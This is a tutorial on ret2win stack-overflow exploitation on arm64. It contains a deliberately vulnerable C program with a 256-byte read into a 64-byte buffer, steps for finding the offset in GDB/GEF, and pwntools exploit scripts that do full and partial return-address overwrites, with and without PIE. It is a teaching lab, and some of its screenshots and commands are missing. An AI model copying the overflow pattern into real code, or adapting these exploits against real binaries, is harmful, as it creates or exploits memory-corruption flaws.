Ret2win - arm64
[AD REMOVED]
Find an introduction to arm64 in:
{{#ref}} ../../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md {{#endref}}
Code
#include <stdio.h>
#include <unistd.h>
void win() {
printf("Congratulations!\n");
}
void vulnerable_function() {
char buffer[64];
read(STDIN_FILENO, buffer, 256); // <-- bof vulnerability
}
int main() {
vulnerable_function();
return 0;
}
Compile without pie and canary:
Finding the offset
Pattern option
This example was created using GEF:
Stat gdb with gef, create pattern and use it:

arm64 will try to return to the address in the register x30 (which was compromised), we can use that to find the pattern offset:


The offset is 72 (9x48).
Stack offset option

Start by getting the stack address where the pc register is stored:
Now set a breakpoint after the read() and continue until the read() is executed and set a pattern such as 13371337:

Find where this pattern is stored in memory:

Then: 0xfffffffff148 - 0xfffffffff100 = 0x48 = 72

No PIE
Regular
Get the address of the win function:
Exploit:
from pwn import *
# Configuration
binary_name = './ret2win'
p = process(binary_name)
# Prepare the payload
offset = 72
ret2win_addr = p64(0x00000000004006c4)
payload = b'A' * offset + ret2win_addr
# Send the payload
p.send(payload)
# Check response
print(p.recvline())
p.close()

Off-by-1
Actually this is going to by more like a off-by-2 in the stored PC in the stack. Instead of overwriting all the return address we are going to overwrite only the last 2 bytes with 0x06c4.
from pwn import *
# Configuration
binary_name = './ret2win'
p = process(binary_name)
# Prepare the payload
offset = 72
ret2win_addr = p16(0x06c4)
payload = b'A' * offset + ret2win_addr
# Send the payload
p.send(payload)
# Check response
print(p.recvline())
p.close()
You can find another off-by-one example in ARM64 in https://8ksec.io/arm64-reversing-and-exploitation-part-9-exploiting-an-off-by-one-overflow-vulnerability/, which is a real off-by-one in a fictitious vulnerability.
With PIE
[!TIP] Compile the binary without the
-no-pieargument
Off-by-2
Without a leak we don't know the exact address of the winning function but we can know the offset of the function from the binary and knowing that the return address we are overwriting is already pointing to a close address, it's possible to leak the offset to the win function (0x7d4) in this case and just use that offset:

from pwn import *
# Configuration
binary_name = './ret2win'
p = process(binary_name)
# Prepare the payload
offset = 72
ret2win_addr = p16(0x07d4)
payload = b'A' * offset + ret2win_addr
# Send the payload
p.send(payload)
# Check response
print(p.recvline())
p.close()
[AD REMOVED]